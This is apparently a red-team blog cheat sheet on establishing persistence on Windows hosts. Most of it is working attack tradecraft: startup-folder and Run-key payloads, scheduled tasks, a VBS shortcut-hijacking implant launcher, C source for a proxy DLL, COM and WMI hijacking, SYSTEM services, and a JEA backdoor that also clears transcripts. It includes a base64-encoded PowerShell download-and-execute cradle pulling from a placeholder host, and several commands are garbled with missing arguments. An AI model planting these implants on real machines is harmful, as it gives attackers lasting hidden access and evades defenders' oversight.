Windows Host Persistence
 RFS
RFS
Startup folder
- Runs when they log in
Copy payload to startup folder
copy "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup"
- For cleanup delete the file again
SharpPersist
str='IEX ((new-object net.webclient).downloadstring("http://x.x.x.x/a"))' [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($str))
SharPersist.exe -t startupfolder -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc " -f "UserEnvSetup" -m add
Registry keys
Run applications on boot
There are more keys, read Mitre
Query and set reg key
Can use HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run or HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run"
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v MSUpdate /t REG_SZ /d /f
Cleanup reg delete "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v MSUpdate /f
Launch programs or set folder items
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
SharpPersist
-kis the registry key to modify.-vis the name of the registry key to create.SharPersist.exe -t reg -c "" -a "/q /n" -k "hkcurun" -v "MSUpdate" -m add
Scheduled task
Create, Query and run task
schtasks /create /tn "MSUpdate" /sc daily /st 10:00 /tr "" schtasks /query /tn "MSUpdate" /fo:list /v schtasks /run /tn "MSUpdate"
Create task the user session is idle for 10 minutes
schtasks /create /tn "MSUpdate" /tr "" /sc onidle /i 10 schtasks /query /tn "MSUpdate" /fo:list /v schtasks /run /tn "MSUpdate"
Logon Scripts
Script will run on logon of a user. Might not run instantly because of logon script startup delay.
Query and set reg key
reg query "HKEY_CURRENT_USER\Environment"
reg add "HKEY_CURRENT_USER\Environment" /v UserInitMprLogonScript /d "" /t REG_SZ /f
Bath file
@ECHO OFF
Cleanup
reg delete "HKEY_CURRENT_USER\Environment" /v UserInitMprLogonScript
Shortcut modifications
Modify shortcuts from programs that are frequently used.
Run the following VBS script
Preserves the original functionality. Will replace link with newTarget which will run the implant and then the orginal program
Run it with wscript <SCRIPT>
' CONFIGURATION implant = "C:\implant.exe" newTarget = "C:\putty.vbs" lnkName = "putty.exe.lnk"
' helper vars set WshShell = WScript.CreateObject("WScript.Shell" ) strDesktop = WshShell.SpecialFolders("Desktop" ) set oShellLink = WshShell.CreateShortcut(strDesktop & "" & lnkName ) origTarget = oShellLink.TargetPath origArgs = oShellLink.Arguments origIcon = oShellLink.IconLocation origDir = oShellLink.WorkingDirectory
' persistence implantation Set FSO = CreateObject("Scripting.FileSystemObject") Set File = FSO.CreateTextFile(newTarget,True) File.Write "Set oShell = WScript.CreateObject(" & chr(34) & "WScript.Shell" & chr(34) & ")" & vbCrLf File.Write "oShell.Run " & chr(34) & implant & chr(34) & vbCrLf File.Write "oShell.Run " & chr(34) & oShellLink.TargetPath & " " & oShellLink.Arguments & chr(34) & vbCrLf File.Close
oShellLink.TargetPath = newTarget oShellLink.IconLocation = origTarget & ", 0" oShellLink.WorkingDirectory = origDir oShellLink.WindowStyle = 7 oShellLink.Save
Screensaver
Might not work if screensaver is already set over GPO
Query and set reg key
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v "SCRNSAVE.EXE" /t REG_SZ /d "" /f removal: reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v "SCRNSAVE.EXE" /t REG_SZ /d "" /f
Query and change screen saver timeout
Time in seconds
reg query "HKEY_CURRENT_USER\Control Panel\Desktop\ScreenSaveTimeOut"
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v "ScreenSaveTimeOut" /t REG_SZ /d "10" /f
Cleanup reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v "SCRNSAVE.EXE" /t REG_SZ /d "" /f
PowerShell Profile
Only works when PowerShell is started on the machine. Will work for example if a logon script is run with PowerShell
Dir profile path
dir %HOMEPATH%\Documents\windowspowershell\
Create WindowPowerShell directory
If it doesn’t exist
mkdir %HOMEPATH%\Documents\windowspowershell\
Create profile
echo > "%HOMEPATH%"\Documents\windowspowershell\profile.ps1"
Add to existing profile
echo >> "%HOMEPATH%"\Documents\windowspowershell<PROFILE>"
Cleanup
rem %HOMEPATH%"\Documents\windowspowershell\profile.ps1
DLL Proxying/hijacking
DLL Hijacking might break the application. Creating a proxy module which will run the implant and then run the legitimate DLL.
DLL Search order for Desktop Apps:
DLL already in memory
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLsApp’s directory
C:\Windows\System32|SysWow64C:\Windows\SystemC:\Windows\Current directory
`%PATH%
Find Program to Hijack
Need write permissions to place DLL in the App’s directory.
icacls
Download everything locally
Check for DLL to proxy/hijack
Start [ProcMon](https://learn.microsoft.com/nl-nl/sysinternals/downloads/procmon
Set two filters
Result, contains, NOT FOUND, IncludeProcess Name, contains, <PROCESS/PROGRAM NAME>, Include
Start the Program
Check for DLL’s which are not found.
Open process hacker and go to Modules, then check if the DLL NOT FOUND is still loaded.
- The message is showing because it couldn’t find it in the first path but it did in another folder
Turn off filter to check it was found.
Choosing a DLL
Check for imported DLL’s with dumpbin.
dumpbin /imports <PATH TO EXE>Look for a DLL Without a lot of functions
Create proxy DLL
Possible to make your own C code and injector in the Go function.
#include <Windows.h>
void Go(void) { STARTUPINFO info={sizeof(info)}; PROCESS_INFORMATION processInfo;
CreateProcess( "", "", NULL, NULL, TRUE, 0, NULL, NULL, &info, &processInfo);
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) { case DLL_PROCESS_ATTACH: Go(); break; case DLL_THREAD_ATTACH: break; case DLL_THREAD_DETACH: break; case DLL_PROCESS_DETACH: break; } return TRUE; }
Add original function linkers, example. Add the ordinal number of the function from dumpbin. (Convert hex to decimal)
Where
winsplhlpis a copy of the original DLL#pragma comment(linker,"/export:OpenPrinterA=winsplhlp.OpenPrinterA,@143")
Compile
- Make sure compile it to the correct architecture
cl.exe /W0 /D_USRDLL /D_WINDLL .cpp /MT /link /DLL /OUT:
Print exports of DLL
dumpbin /exports
Copy original DLL to DLL used in linker
cp .dll <DLL NAME SET IN LINKER>.dll
Program might still crash if specific functions from the DLL are used that didn’t show in the import table. Get all the exported functions:
dumpbin /exports
Create linker for every function! If there are functions without names use the ordinals with the following syntact
#pragma comment(linker,"/export:NONAME=winsplhlp.#100,@100,NONAME")
COM Proxying/hijacking
COM loads from the user registry and then from the system. So looking up a reg key it loads from the system hive and adding it in the user hive will make it load that reg key first.
COM registery can be found in
<HIVE>\SOFTWARE\Classes\CLSIDWhere<HIVE>is theHKCR,HKCUorHKLM
Check for COM to hijack
Query scheduled tasks. Look for something as
<ComHandler>instead if the<Exec>tags and<LogonTrigger>in<Triggers>schtasks /query /xml > tasks.xml
Query the HKCR to see which DLL and then the HKCU and HKLM to check where the reg key is set. If HKLM then its exploitable by adding a HKCU.
reg query "HKCR\CLSID{}" reg query "HKCR\CLSID{}\Inprocserver32"
reg query "HKCU\SOFTWARE\Classes\CLSID{}" reg query "HKLM\SOFTWARE\Classes\CLSID{}"
Export key
reg export "HKLM\SOFTWARE\Classes\CLSID{}" tsk-orig.reg /reg:64 /y
Microsoft Office Trusted Locations
Allow DLL or macros to execute despite the configured security settings (Ignored if macro’s or add-ins have been blocked by GPO)
Create a new Excel document with a module containing the persistence mechanism. Save it as “Excel Add-in” inside
%APPDATA%\Microsoft\Excel\XLSTARTand it will be launched every time the user opens MS Excel application.https://labs.f-secure.com/archive/add-in-opportunities-for-office-persistence/
Elevated
Persistence methods for high privileged persistence
Service
Create service running as SYSTEM, service is in a stopped state, but with the START_TYPE set to AUTO_START.
.\SharPersist.exe -t service -c "" -n "" -m add
Schtasks2
Run task as system each time a user logs in
schtasks /create /ru "NT AUTHORITY\SYSTEM" /rp "" /tn "" /tr /sc onlogon
WMI
Persistence can be achieved with
EventConsumer,EventFiler,FilterToConsumerBindinghttps://github.com/Sw4mpf0x/PowerLurk
Import-Module PowerLurk.ps1 Register-MaliciousWmiEvent -EventName -PermanentCommand "" -Trigger ProcessStart -ProcessName notepad.exe
Just Enough Admin
If we have admin privileges on a machine, we can create a JEA endpoint which allows all commands to a user we control.
With this capability, it is also possible to clear the transcripts for this endpoint.
Create a new JEA endpoint
https://github.com/samratashok/RACE
Set-JEAPermissions -ComputerName ops-dc -SamAccountName -Verbose
Connect to JEA endpoint
Enter-PSSession -ComputerName ops-dc -ConfigurationName microsoft.powershell64

RFS (43)

Offshore NetworkTrain on real enterprise infrastructures with Hack The Box.
Offshore is a real-world enterprise environment that features a wide range of modern Active Directory flaws and misconfigurations.
Tagged in:
Active Directory, cyber red team training, Cyber Security, Keyword red team penetration testing, pen test red team, pen testing red team, pentesting red team, red team exercise examples, red team penetration testing, red team project management software
Subscribe to my newsletter
Read articles from RFS directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

RFS
RFS
Connected since 1996!